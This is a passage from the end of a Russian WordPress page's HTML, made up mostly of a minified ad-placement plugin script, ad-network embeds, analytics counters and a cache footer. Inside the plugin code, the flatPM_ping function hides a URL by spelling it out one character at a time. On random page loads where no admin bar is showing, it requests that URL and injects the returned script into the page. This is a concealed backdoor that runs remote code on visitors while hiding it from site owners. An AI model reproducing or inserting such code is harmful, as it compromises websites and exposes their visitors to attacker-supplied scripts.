t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"132804","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"132794","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132800","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132807","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"132801","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"132798","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"132799","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"132819","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"132820","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"132821","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454161, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454161" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/621 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: skim-beauty.ru @ 2025-12-08 16:38:23 by W3 Total Cache
-->